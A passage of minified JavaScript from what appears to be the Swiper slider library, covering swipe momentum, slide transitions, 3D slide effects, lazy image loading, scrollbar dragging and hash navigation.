i1=H.pop(),n=H.pop(),o=i1.position-n.position,l=i1.time-n.time;y.velocity=o/l,y.velocity=y.velocity/2,Math.abs(y.velocity)<y.params.freeModeMinimumVelocity&&(y.velocity=0),(l>150||(new window.Date).getTime()-i1.time>300)&&(y.velocity=0)}else y.velocity=0;H.length=0;var p=1e3*y.params.freeModeMomentumRatio,d=y.velocity*p,u=y.translate+d;y.rtl&&(u=-u);var c,m=!1,f=20*Math.abs(y.velocity)*y.params.freeModeMomentumBounceRatio;if(u<y.maxTranslate())y.params.freeModeMomentumBounce?(u+y.maxTranslate()<-f&&(u=y.maxTranslate()-f),c=y.maxTranslate(),m=!0,B=!0):u=y.maxTranslate();else if(u>y.minTranslate())y.params.freeModeMomentumBounce?(u-y.minTranslate()>f&&(u=y.minTranslate()+f),c=y.minTranslate(),m=!0,B=!0):u=y.minTranslate();else if(y.params.freeModeSticky){var g,h=0;for(h=0;h<y.snapGrid.length;h+=1)if(y.snapGrid[h]>-u){g=h;break}u=Math.abs(y.snapGrid[g]-u)<Math.abs(y.snapGrid[g-1]-u)||"next"===y.swipeDirection?y.snapGrid[g]:y.snapGrid[g-1],y.rtl||(u=-u)}if(0!==y.velocity)p=y.rtl?Math.abs((-u-y.translate)/y.velocity):Math.abs((u-y.translate)/y.velocity);else if(y.params.freeModeSticky)return void y.slideReset();y.params.freeModeMomentumBounce&&m?(y.updateProgress(c),y.setWrapperTransition(p),y.setWrapperTranslate(u),y.onTransitionStart(),y.animating=!0,y.wrapper.transitionEnd(function(){y&&B&&(y.emit("onMomentumBounce",y),y.setWrapperTransition(y.params.speed),y.setWrapperTranslate(c),y.wrapper.transitionEnd(function(){y&&y.onTransitionEnd()}))})):y.velocity?(y.updateProgress(u),y.setWrapperTransition(p),y.setWrapperTranslate(u),y.onTransitionStart(),y.animating||(y.animating=!0,y.wrapper.transitionEnd(function(){y&&y.onTransitionEnd()}))):y.updateProgress(u),y.updateActiveIndex()}return void((!y.params.freeModeMomentum||_$s>=y.params.longSwipesMs)&&(y.updateProgress(),y.updateActiveIndex()))}var v,w=0,b=y.slidesSizesGrid[0];for(v=0;v<y.slidesGrid.length;v+=y.params.slidesPerGroup)"undefined"!=typeof y.slidesGrid[v+y.params.slidesPerGroup]?r>=y.slidesGrid[v]&&r<y.slidesGrid[v+y.params.slidesPerGroup]&&(w=v,b=y.slidesGrid[v+y.params.slidesPerGroup]-y.slidesGrid[v]):r>=y.slidesGrid[v]&&(w=v,b=y.slidesGrid[y.slidesGrid.length-1]-y.slidesGrid[y.slidesGrid.length-2]);var x=(r-y.slidesGrid[w])/b;if(_$s>y.params.longSwipesMs){if(!y.params.longSwipes)return void y.slideTo(y.activeIndex);"next"===y.swipeDirection&&(x>=y.params.longSwipesRatio?y.slideTo(w+y.params.slidesPerGroup):y.slideTo(w)),"prev"===y.swipeDirection&&(x>1-y.params.longSwipesRatio?y.slideTo(w+y.params.slidesPerGroup):y.slideTo(w))}else{if(!y.params.shortSwipes)return void y.slideTo(y.activeIndex);"next"===y.swipeDirection&&y.slideTo(w+y.params.slidesPerGroup),"prev"===y.swipeDirection&&y.slideTo(w)}}},y._slideTo=function(e,a){return y.slideTo(e,a,!0,!0)},y.slideTo=function(e,a,t,s){"undefined"==typeof t&&(t=!0),"undefined"==typeof e&&(e=0),0>e&&(e=0),y.snapIndex=Math.floor(e/y.params.slidesPerGroup),y.snapIndex>=y.snapGrid.length&&(y.snapIndex=y.snapGrid.length-1);var r=-y.snapGrid[y.snapIndex];y.params.autoplay&&y.autoplaying&&(s||!y.params.autoplayDisableOnInteraction?y.pauseAutoplay(a):y.stopAutoplay()),y.updateProgress(r);for(var i1=0;i1<y.slidesGrid.length;i1++)-Math.floor(100*r)>=Math.floor(100*y.slidesGrid[i1])&&(e=i1);return!y.params.allowSwipeToNext&&r<y.translate&&r<y.minTranslate()?!1:!y.params.allowSwipeToPrev&&r>y.translate&&r>y.maxTranslate()&&(y.activeIndex||0)!==e?!1:("undefined"==typeof a&&(a=y.params.speed),y.previousIndex=y.activeIndex||0,y.activeIndex=e,y.rtl&&-r===y.translate||!y.rtl&&r===y.translate?(y.params.autoHeight&&y.updateAutoHeight(),y.updateClasses(),"slide"!==y.params.effect&&y.setWrapperTranslate(r),!1):(y.updateClasses(),y.onTransitionStart(t),0===a?(y.setWrapperTranslate(r),y.setWrapperTransition(0),y.onTransitionEnd(t)):(y.setWrapperTranslate(r),y.setWrapperTransition(a),y.animating||(y.animating=!0,y.wrapper.transitionEnd(function(){y&&y.onTransitionEnd(t)}))),!0))},y.onTransitionStart=function(e){"undefined"==typeof e&&(e=!0),y.params.autoHeight&&y.updateAutoHeight(),y.lazy&&y.lazy.onTransitionStart(),e&&(y.emit("onTransitionStart",y),y.activeIndex!==y.previousIndex&&(y.emit("onSlideChangeStart",y),y.activeIndex>y.previousIndex?y.emit("onSlideNextStart",y):y.emit("onSlidePrevStart",y)))},y.onTransitionEnd=function(e){y.animating=!1,y.setWrapperTransition(0),"undefined"==typeof e&&(e=!0),y.lazy&&y.lazy.onTransitionEnd(),e&&(y.emit("onTransitionEnd",y),y.activeIndex!==y.previousIndex&&(y.emit("onSlideChangeEnd",y),y.activeIndex>y.previousIndex?y.emit("onSlideNextEnd",y):y.emit("onSlidePrevEnd",y))),y.params.hashnav&&y.hashnav&&y.hashnav.setHash()},y.slideNext=function(e,a,t){if(y.params.loop){if(y.animating)return!1;y.fixLoop();y.container[0].clientLeft;return y.slideTo(y.activeIndex+y.params.slidesPerGroup,a,e,t)}return y.slideTo(y.activeIndex+y.params.slidesPerGroup,a,e,t)},y._slideNext=function(e){return y.slideNext(!0,e,!0)},y.slidePrev=function(e,a,t){if(y.params.loop){if(y.animating)return!1;y.fixLoop();y.container[0].clientLeft;return y.slideTo(y.activeIndex-1,a,e,t)}return y.slideTo(y.activeIndex-1,a,e,t)},y._slidePrev=function(e){return y.slidePrev(!0,e,!0)},y.slideReset=function(e,a,t){return y.slideTo(y.activeIndex,a,e)},y.setWrapperTransition=function(e,a){y.wrapper.transition(e),"slide"!==y.params.effect&&y.effects[y.params.effect]&&y.effects[y.params.effect].setTransition(e),y.params.parallax&&y.parallax&&y.parallax.setTransition(e),y.params.scrollbar&&y.scrollbar&&y.scrollbar.setTransition(e),y.params.control&&y.controller&&y.controller.setTransition(e,a),y.emit("onSetTransition",y,e)},y.setWrapperTranslate=function(e,a,t){var _$s=0,i1=0,n=0;y.isHorizontal()?_$s=y.rtl?-e:e:i1=e,y.params.roundLengths&&(_$s=r(_$s),i1=r(i1)),y.params.virtualTranslate||(y.support.transforms3d?y.wrapper.transform("translate3d("+_$s+"px, "+i1+"px, "+n+"px)"):y.wrapper.transform("translate("+_$s+"px, "+i1+"px)")),y.translate=y.isHorizontal()?_$s:i1;var o,l=y.maxTranslate()-y.minTranslate();o=0===l?0:(e-y.minTranslate())/l,o!==y.progress&&y.updateProgress(e),a&&y.updateActiveIndex(),"slide"!==y.params.effect&&y.effects[y.params.effect]&&y.effects[y.params.effect].setTranslate(y.translate),y.params.parallax&&y.parallax&&y.parallax.setTranslate(y.translate),y.params.scrollbar&&y.scrollbar&&y.scrollbar.setTranslate(y.translate),y.params.control&&y.controller&&y.controller.setTranslate(y.translate,t),y.emit("onSetTranslate",y,y.translate)},y.getTranslate=function(e,a){var t,_$s,r,i1;return"undefined"==typeof a&&(a="x"),y.params.virtualTranslate?y.rtl?-y.translate:y.translate:(r=window.getComputedStyle(e,null),window.WebKitCSSMatrix?(_$s=r.transform||r.webkitTransform,_$s.split(",").length>6&&(_$s=_$s.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),i1=new window.WebKitCSSMatrix("none"===_$s?"":_$s)):(i1=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),t=i1.toString().split(",")),"x"===a&&(_$s=window.WebKitCSSMatrix?i1.m41:16===t.length?parseFloat(t[12]):parseFloat(t[4])),"y"===a&&(_$s=window.WebKitCSSMatrix?i1.m42:16===t.length?parseFloat(t[13]):parseFloat(t[5])),y.rtl&&_$s&&(_$s=-_$s),_$s||0)},y.getWrapperTranslate=function(e){return"undefined"==typeof e&&(e=y.isHorizontal()?"x":"y"),y.getTranslate(y.wrapper[0],e)},y.observers=[],y.initObservers=function(){if(y.params.observeParents)for(var _$e=y.container.parents(),a=0;a<_$e.length;a++)o(_$e[a]);o(y.container[0],{childList:!1}),o(y.wrapper[0],{attributes:!1})},y.disconnectObservers=function(){for(var _$e=0;_$e<y.observers.length;_$e++)y.observers[_$e].disconnect();y.observers=[]},y.createLoop=function(){y.wrapper.children("."+y.params.slideClass+"."+y.params.slideDuplicateClass).remove();var _$e=y.wrapper.children("."+y.params.slideClass);"auto"!==y.params.slidesPerView||y.params.loopedSlides||(y.params.loopedSlides=_$e.length),y.loopedSlides=parseInt(y.params.loopedSlides||y.params.slidesPerView,10),y.loopedSlides=y.loopedSlides+y.params.loopAdditionalSlides,y.loopedSlides>_$e.length&&(y.loopedSlides=_$e.length);var t,_$s=[],r=[];for(_$e.each(function(t,i1){var n=a(this);t<y.loopedSlides&&r.push(i1),t<_$e.length&&t>=_$e.length-y.loopedSlides&&_$s.push(i1),n.attr("data-swiper-slide-index",t)}),t=0;t<r.length;t++)y.wrapper.append(a(r[t].cloneNode(!0)).addClass(y.params.slideDuplicateClass));for(t=_$s.length-1;t>=0;t--)y.wrapper.prepend(a(_$s[t].cloneNode(!0)).addClass(y.params.slideDuplicateClass))},y.destroyLoop=function(){y.wrapper.children("."+y.params.slideClass+"."+y.params.slideDuplicateClass).remove(),y.slides.removeAttr("data-swiper-slide-index")},y.reLoop=function(e){var a=y.activeIndex-y.loopedSlides;y.destroyLoop(),y.createLoop(),y.updateSlidesSize(),e&&y.slideTo(a+y.loopedSlides,0,!1)},y.fixLoop=function(){var _$e;y.activeIndex<y.loopedSlides?(_$e=y.slides.length-3*y.loopedSlides+y.activeIndex,_$e+=y.loopedSlides,y.slideTo(_$e,0,!1,!0)):("auto"===y.params.slidesPerView&&y.activeIndex>=2*y.loopedSlides||y.activeIndex>y.slides.length-2*y.params.slidesPerView)&&(_$e=-y.slides.length+y.activeIndex+y.loopedSlides,_$e+=y.loopedSlides,y.slideTo(_$e,0,!1,!0))},y.appendSlide=function(e){if(y.params.loop&&y.destroyLoop(),"object"==(typeof e==="undefined"?"undefined":_type_of(e))&&e.length)for(var a=0;a<e.length;a++)e[a]&&y.wrapper.append(e[a]);else y.wrapper.append(e);y.params.loop&&y.createLoop(),y.params.observer&&y.support.observer||y.update(!0)},y.prependSlide=function(e){y.params.loop&&y.destroyLoop();var a=y.activeIndex+1;if("object"==(typeof e==="undefined"?"undefined":_type_of(e))&&e.length){for(var t=0;t<e.length;t++)e[t]&&y.wrapper.prepend(e[t]);a=y.activeIndex+e.length}else y.wrapper.prepend(e);y.params.loop&&y.createLoop(),y.params.observer&&y.support.observer||y.update(!0),y.slideTo(a,0,!1)},y.removeSlide=function(e){y.params.loop&&(y.destroyLoop(),y.slides=y.wrapper.children("."+y.params.slideClass));var a,t=y.activeIndex;if("object"==(typeof e==="undefined"?"undefined":_type_of(e))&&e.length){for(var _$s=0;_$s<e.length;_$s++)a=e[_$s],y.slides[a]&&y.slides.eq(a).remove(),t>a&&t--;t=Math.max(t,0)}else a=e,y.slides[a]&&y.slides.eq(a).remove(),t>a&&t--,t=Math.max(t,0);y.params.loop&&y.createLoop(),y.params.observer&&y.support.observer||y.update(!0),y.params.loop?y.slideTo(t+y.loopedSlides,0,!1):y.slideTo(t,0,!1)},y.removeAllSlides=function(){for(var _$e=[],a=0;a<y.slides.length;a++)_$e.push(a);y.removeSlide(_$e)},y.effects={fade:{setTranslate:function setTranslate(){for(var _$e=0;_$e<y.slides.length;_$e++){var a=y.slides.eq(_$e),t=a[0].swiperSlideOffset,_$s=-t;y.params.virtualTranslate||(_$s-=y.translate);var r=0;y.isHorizontal()||(r=_$s,_$s=0);var i1=y.params.fade.crossFade?Math.max(1-Math.abs(a[0].progress),0):1+Math.min(Math.max(a[0].progress,-1),0);a.css({opacity:i1}).transform("translate3d("+_$s+"px, "+r+"px, 0px)")}},setTransition:function setTransition(e){if(y.slides.transition(e),y.params.virtualTranslate&&0!==e){var a=!1;y.slides.transitionEnd(function(){if(!a&&y){a=!0,y.animating=!1;for(var _$e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],t=0;t<_$e.length;t++)y.wrapper.trigger(_$e[t])}})}}},flip:{setTranslate:function setTranslate(){for(var _$e=0;_$e<y.slides.length;_$e++){var t=y.slides.eq(_$e),_$s=t[0].progress;y.params.flip.limitRotation&&(_$s=Math.max(Math.min(t[0].progress,1),-1));var r=t[0].swiperSlideOffset,i1=-180*_$s,n=i1,o=0,l=-r,p=0;if(y.isHorizontal()?y.rtl&&(n=-n):(p=l,l=0,o=-n,n=0),t[0].style.zIndex=-Math.abs(Math.round(_$s))+y.slides.length,y.params.flip.slideShadows){var d=y.isHorizontal()?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),u=y.isHorizontal()?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===d.length&&(d=a('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"left":"top")+'"></div>'),t.append(d)),0===u.length&&(u=a('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"right":"bottom")+'"></div>'),t.append(u)),d.length&&(d[0].style.opacity=Math.max(-_$s,0)),u.length&&(u[0].style.opacity=Math.max(_$s,0))}t.transform("translate3d("+l+"px, "+p+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function setTransition(e){if(y.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),y.params.virtualTranslate&&0!==e){var t=!1;y.slides.eq(y.activeIndex).transitionEnd(function(){if(!t&&y&&a(this).hasClass(y.params.slideActiveClass)){t=!0,y.animating=!1;for(var _$e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],_$s=0;_$s<_$e.length;_$s++)y.wrapper.trigger(_$e[_$s])}})}}},cube:{setTranslate:function setTranslate(){var _$e,t=0;y.params.cube.shadow&&(y.isHorizontal()?(_$e=y.wrapper.find(".swiper-cube-shadow"),0===_$e.length&&(_$e=a('<div class="swiper-cube-shadow"></div>'),y.wrapper.append(_$e)),_$e.css({height:y.width+"px"})):(_$e=y.container.find(".swiper-cube-shadow"),0===_$e.length&&(_$e=a('<div class="swiper-cube-shadow"></div>'),y.container.append(_$e))));for(var _$s=0;_$s<y.slides.length;_$s++){var r=y.slides.eq(_$s),i1=90*_$s,n=Math.floor(i1/360);y.rtl&&(i1=-i1,n=Math.floor(-i1/360));var o=Math.max(Math.min(r[0].progress,1),-1),l=0,p=0,d=0;_$s%4===0?(l=4*-n*y.size,d=0):(_$s-1)%4===0?(l=0,d=4*-n*y.size):(_$s-2)%4===0?(l=y.size+4*n*y.size,d=y.size):(_$s-3)%4===0&&(l=-y.size,d=3*y.size+4*y.size*n),y.rtl&&(l=-l),y.isHorizontal()||(p=l,l=0);var u="rotateX("+(y.isHorizontal()?0:-i1)+"deg) rotateY("+(y.isHorizontal()?i1:0)+"deg) translate3d("+l+"px, "+p+"px, "+d+"px)";if(1>=o&&o>-1&&(t=90*_$s+90*o,y.rtl&&(t=90*-_$s-90*o)),r.transform(u),y.params.cube.slideShadows){var c=y.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),m=y.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===c.length&&(c=a('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"left":"top")+'"></div>'),r.append(c)),0===m.length&&(m=a('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"right":"bottom")+'"></div>'),r.append(m)),c.length&&(c[0].style.opacity=Math.max(-o,0)),m.length&&(m[0].style.opacity=Math.max(o,0))}}if(y.wrapper.css({"-webkit-transform-origin":"50% 50% -"+y.size/2+"px","-moz-transform-origin":"50% 50% -"+y.size/2+"px","-ms-transform-origin":"50% 50% -"+y.size/2+"px","transform-origin":"50% 50% -"+y.size/2+"px"}),y.params.cube.shadow)if(y.isHorizontal())_$e.transform("translate3d(0px, "+(y.width/2+y.params.cube.shadowOffset)+"px, "+-y.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+y.params.cube.shadowScale+")");else{var f=Math.abs(t)-90*Math.floor(Math.abs(t)/90),g=1.5-(Math.sin(2*f*Math.PI/360)/2+Math.cos(2*f*Math.PI/360)/2),h=y.params.cube.shadowScale,v=y.params.cube.shadowScale/g,w=y.params.cube.shadowOffset;_$e.transform("scale3d("+h+", 1, "+v+") translate3d(0px, "+(y.height/2+w)+"px, "+-y.height/2/v+"px) rotateX(-90deg)")}var b=y.isSafari||y.isUiWebView?-y.size/2:0;y.wrapper.transform("translate3d(0px,0,"+b+"px) rotateX("+(y.isHorizontal()?0:t)+"deg) rotateY("+(y.isHorizontal()?-t:0)+"deg)")},setTransition:function setTransition(e){y.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),y.params.cube.shadow&&!y.isHorizontal()&&y.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function setTranslate(){for(var _$e=y.translate,t=y.isHorizontal()?-_$e+y.width/2:-_$e+y.height/2,_$s=y.isHorizontal()?y.params.coverflow.rotate:-y.params.coverflow.rotate,r=y.params.coverflow.depth,i1=0,n=y.slides.length;n>i1;i1++){var o=y.slides.eq(i1),l=y.slidesSizesGrid[i1],p=o[0].swiperSlideOffset,d=(t-p-l/2)/l*y.params.coverflow.modifier,u=y.isHorizontal()?_$s*d:0,c=y.isHorizontal()?0:_$s*d,m=-r*Math.abs(d),f=y.isHorizontal()?0:y.params.coverflow.stretch*d,g=y.isHorizontal()?y.params.coverflow.stretch*d:0;Math.abs(g)<.001&&(g=0),Math.abs(f)<.001&&(f=0),Math.abs(m)<.001&&(m=0),Math.abs(u)<.001&&(u=0),Math.abs(c)<.001&&(c=0);var h="translate3d("+g+"px,"+f+"px,"+m+"px)  rotateX("+c+"deg) rotateY("+u+"deg)";if(o.transform(h),o[0].style.zIndex=-Math.abs(Math.round(d))+1,y.params.coverflow.slideShadows){var v=y.isHorizontal()?o.find(".swiper-slide-shadow-left"):o.find(".swiper-slide-shadow-top"),w=y.isHorizontal()?o.find(".swiper-slide-shadow-right"):o.find(".swiper-slide-shadow-bottom");0===v.length&&(v=a('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"left":"top")+'"></div>'),o.append(v)),0===w.length&&(w=a('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"right":"bottom")+'"></div>'),o.append(w)),v.length&&(v[0].style.opacity=d>0?d:0),w.length&&(w[0].style.opacity=-d>0?-d:0)}}if(y.browser.ie){var b=y.wrapper[0].style;b.perspectiveOrigin=t+"px 50%"}},setTransition:function setTransition(e){y.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},y.lazy={initialImageLoaded:!1,loadImageInSlide:function loadImageInSlide(e,t){if("undefined"!=typeof e&&("undefined"==typeof t&&(t=!0),0!==y.slides.length)){var _$s=y.slides.eq(e),r=_$s.find(".swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");!_$s.hasClass("swiper-lazy")||_$s.hasClass("swiper-lazy-loaded")||_$s.hasClass("swiper-lazy-loading")||(r=r.add(_$s[0])),0!==r.length&&r.each(function(){var _$e=a(this);_$e.addClass("swiper-lazy-loading");var r=_$e.attr("data-background"),i1=_$e.attr("data-src"),n=_$e.attr("data-srcset");y.loadImage(_$e[0],i1||r,n,!1,function(){if(r?(_$e.css("background-image",'url("'+r+'")'),_$e.removeAttr("data-background")):(n&&(_$e.attr("srcset",n),_$e.removeAttr("data-srcset")),i1&&(_$e.attr("src",i1),_$e.removeAttr("data-src"))),_$e.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),_$s.find(".swiper-lazy-preloader, .preloader").remove(),y.params.loop&&t){var a=_$s.attr("data-swiper-slide-index");if(_$s.hasClass(y.params.slideDuplicateClass)){var o=y.wrapper.children('[data-swiper-slide-index="'+a+'"]:not(.'+y.params.slideDuplicateClass+")");y.lazy.loadImageInSlide(o.index(),!1)}else{var l=y.wrapper.children("."+y.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');y.lazy.loadImageInSlide(l.index(),!1)}}y.emit("onLazyImageReady",y,_$s[0],_$e[0])}),y.emit("onLazyImageLoad",y,_$s[0],_$e[0])})}},load:function load(){var _$e;if(y.params.watchSlidesVisibility)y.wrapper.children("."+y.params.slideVisibleClass).each(function(){y.lazy.loadImageInSlide(a(this).index())});else if(y.params.slidesPerView>1)for(_$e=y.activeIndex;_$e<y.activeIndex+y.params.slidesPerView;_$e++)y.slides[_$e]&&y.lazy.loadImageInSlide(_$e);else y.lazy.loadImageInSlide(y.activeIndex);if(y.params.lazyLoadingInPrevNext)if(y.params.slidesPerView>1||y.params.lazyLoadingInPrevNextAmount&&y.params.lazyLoadingInPrevNextAmount>1){var t=y.params.lazyLoadingInPrevNextAmount,_$s=y.params.slidesPerView,r=Math.min(y.activeIndex+_$s+Math.max(t,_$s),y.slides.length),i1=Math.max(y.activeIndex-Math.max(_$s,t),0);for(_$e=y.activeIndex+y.params.slidesPerView;r>_$e;_$e++)y.slides[_$e]&&y.lazy.loadImageInSlide(_$e);for(_$e=i1;_$e<y.activeIndex;_$e++)y.slides[_$e]&&y.lazy.loadImageInSlide(_$e)}else{var n=y.wrapper.children("."+y.params.slideNextClass);n.length>0&&y.lazy.loadImageInSlide(n.index());var o=y.wrapper.children("."+y.params.slidePrevClass);o.length>0&&y.lazy.loadImageInSlide(o.index())}},onTransitionStart:function onTransitionStart(){y.params.lazyLoading&&(y.params.lazyLoadingOnTransitionStart||!y.params.lazyLoadingOnTransitionStart&&!y.lazy.initialImageLoaded)&&y.lazy.load()},onTransitionEnd:function onTransitionEnd(){y.params.lazyLoading&&!y.params.lazyLoadingOnTransitionStart&&y.lazy.load()}},y.scrollbar={isTouched:!1,setDragPosition:function setDragPosition(e){var a=y.scrollbar,t=y.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY,_$s=t-a.track.offset()[y.isHorizontal()?"left":"top"]-a.dragSize/2,r=-y.minTranslate()*a.moveDivider,i1=-y.maxTranslate()*a.moveDivider;r>_$s?_$s=r:_$s>i1&&(_$s=i1),_$s=-_$s/a.moveDivider,y.updateProgress(_$s),y.setWrapperTranslate(_$s,!0)},dragStart:function dragStart(e){var a=y.scrollbar;a.isTouched=!0,e.preventDefault(),e.stopPropagation(),a.setDragPosition(e),clearTimeout(a.dragTimeout),a.track.transition(0),y.params.scrollbarHide&&a.track.css("opacity",1),y.wrapper.transition(100),a.drag.transition(100),y.emit("onScrollbarDragStart",y)},dragMove:function dragMove(e){var a=y.scrollbar;a.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,a.setDragPosition(e),y.wrapper.transition(0),a.track.transition(0),a.drag.transition(0),y.emit("onScrollbarDragMove",y))},dragEnd:function dragEnd(e){var a=y.scrollbar;a.isTouched&&(a.isTouched=!1,y.params.scrollbarHide&&(clearTimeout(a.dragTimeout),a.dragTimeout=setTimeout(function(){a.track.css("opacity",0),a.track.transition(400)},1e3)),y.emit("onScrollbarDragEnd",y),y.params.scrollbarSnapOnRelease&&y.slideReset())},enableDraggable:function enableDraggable(){var _$e=y.scrollbar,t=y.support.touch?_$e.track:document;a(_$e.track).on(y.touchEvents.start,_$e.dragStart),a(t).on(y.touchEvents.move,_$e.dragMove),a(t).on(y.touchEvents.end,_$e.dragEnd)},disableDraggable:function disableDraggable(){var _$e=y.scrollbar,t=y.support.touch?_$e.track:document;a(_$e.track).off(y.touchEvents.start,_$e.dragStart),a(t).off(y.touchEvents.move,_$e.dragMove),a(t).off(y.touchEvents.end,_$e.dragEnd)},set:function set(){if(y.params.scrollbar){var _$e=y.scrollbar;_$e.track=a(y.params.scrollbar),y.params.uniqueNavElements&&"string"==typeof y.params.scrollbar&&_$e.track.length>1&&1===y.container.find(y.params.scrollbar).length&&(_$e.track=y.container.find(y.params.scrollbar)),_$e.drag=_$e.track.find(".swiper-scrollbar-drag"),0===_$e.drag.length&&(_$e.drag=a('<div class="swiper-scrollbar-drag"></div>'),_$e.track.append(_$e.drag)),_$e.drag[0].style.width="",_$e.drag[0].style.height="",_$e.trackSize=y.isHorizontal()?_$e.track[0].offsetWidth:_$e.track[0].offsetHeight,_$e.divider=y.size/y.virtualSize,_$e.moveDivider=_$e.divider*(_$e.trackSize/y.size),_$e.dragSize=_$e.trackSize*_$e.divider,y.isHorizontal()?_$e.drag[0].style.width=_$e.dragSize+"px":_$e.drag[0].style.height=_$e.dragSize+"px",_$e.divider>=1?_$e.track[0].style.display="none":_$e.track[0].style.display="",y.params.scrollbarHide&&(_$e.track[0].style.opacity=0)}},setTranslate:function setTranslate(){if(y.params.scrollbar){var _$e,a=y.scrollbar,t=(y.translate||0,a.dragSize);_$e=(a.trackSize-a.dragSize)*y.progress,y.rtl&&y.isHorizontal()?(_$e=-_$e,_$e>0?(t=a.dragSize-_$e,_$e=0):-_$e+a.dragSize>a.trackSize&&(t=a.trackSize+_$e)):0>_$e?(t=a.dragSize+_$e,_$e=0):_$e+a.dragSize>a.trackSize&&(t=a.trackSize-_$e),y.isHorizontal()?(y.support.transforms3d?a.drag.transform("translate3d("+_$e+"px, 0, 0)"):a.drag.transform("translateX("+_$e+"px)"),a.drag[0].style.width=t+"px"):(y.support.transforms3d?a.drag.transform("translate3d(0px, "+_$e+"px, 0)"):a.drag.transform("translateY("+_$e+"px)"),a.drag[0].style.height=t+"px"),y.params.scrollbarHide&&(clearTimeout(a.timeout),a.track[0].style.opacity=1,a.timeout=setTimeout(function(){a.track[0].style.opacity=0,a.track.transition(400)},1e3))}},setTransition:function setTransition(e){y.params.scrollbar&&y.scrollbar.drag.transition(e)}},y.controller={LinearSpline:function LinearSpline(e,a){this.x=e,this.y=a,this.lastIndex=e.length-1;var t,_$s;this.x.length;this.interpolate=function(e){return e?(_$s=r(this.x,e),t=_$s-1,(e-this.x[t])*(this.y[_$s]-this.y[t])/(this.x[_$s]-this.x[t])+this.y[t]):0};var r=function(){var _$e,_$a,t;return function(s,r){for(_$a=-1,_$e=s.length;_$e-_$a>1;)s[t=_$e+_$a>>1]<=r?_$a=t:_$e=t;return _$e}}()},getInterpolateFunction:function getInterpolateFunction(e){y.controller.spline||(y.controller.spline=y.params.loop?new y.controller.LinearSpline(y.slidesGrid,e.slidesGrid):new y.controller.LinearSpline(y.snapGrid,e.snapGrid))},setTranslate:function setTranslate(e,a){function s(a){e=a.rtl&&"horizontal"===a.params.direction?-y.translate:y.translate,"slide"===y.params.controlBy&&(y.controller.getInterpolateFunction(a),i1=-y.controller.spline.interpolate(-e)),i1&&"container"!==y.params.controlBy||(r=(a.maxTranslate()-a.minTranslate())/(y.maxTranslate()-y.minTranslate()),i1=(e-y.minTranslate())*r+a.minTranslate()),y.params.controlInverse&&(i1=a.maxTranslate()-i1),a.updateProgress(i1),a.setWrapperTranslate(i1,!1,y),a.updateActiveIndex()}var r,i1,n=y.params.control;if(y.isArray(n))for(var o=0;o<n.length;o++)n[o]!==a&&_instanceof(n[o],t)&&s(n[o]);else _instanceof(n,t)&&a!==n&&s(n)},setTransition:function setTransition(e,a){function s(a){a.setWrapperTransition(e,y),0!==e&&(a.onTransitionStart(),a.wrapper.transitionEnd(function(){i1&&(a.params.loop&&"slide"===y.params.controlBy&&a.fixLoop(),a.onTransitionEnd())}))}var r,i1=y.params.control;if(y.isArray(i1))for(r=0;r<i1.length;r++)i1[r]!==a&&_instanceof(i1[r],t)&&s(i1[r]);else _instanceof(i1,t)&&a!==i1&&s(i1)}},y.hashnav={init:function init(){if(y.params.hashnav){y.hashnav.initialized=!0;var _$e=document.location.hash.replace("#","");if(_$e)for(var a=0,t=0,_$s=y.slides.length;_$s>t;t++){var r=y.slides.eq(t),i1=r.attr("data-hash");if(i1===_$e&&!r.hasClass(y.params.slideDuplicateClass)){var n=r.index();y.slideTo(n,a,y.params.runCallbacksOnInit,!0)}}}},setHash:function setHash(){y.hashnav.initialized&&y.params.hashnav&&(document.location.hash=y.slides.eq(y.activeIndex).attr("data-hash")||"")}},y.disableKeyboardControl=function(){y.params.keyboardControl=!1,a(document).off("keydown",l)},y.enableKeyboardControl=function(){y.params.keyboardControl=!0,a(document).on("keydown",l)},y.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},y.params.mousewheelControl){try{new window.WheelEvent("wheel"),y.mousewheel.event="wheel"}catch(O){(window.WheelEvent||y.container[0]&&"wheel"in y.container[0])&&(y.mousewheel.event="wheel")}!y.mousewheel.event&&window.WheelEvent,y.mousewheel.event||void 0===document.onmousewheel||(y.mousewheel.event="mousewheel"),y.mousewheel.event||(y.mousewheel.event="DOMMouseScroll")}y.disableMousewheelControl=function(){return y.mousewheel.event?(y.container.off(y.mousewheel.event,p),!0):!1},y.enableMousewheelControl=function(){return y.mousewheel.event?(y.container.on(y.mousewheel.event,p),!0):!1},y.parallax={setTranslate:function setTranslate(){y.container.children("[data-swiper-parallax], 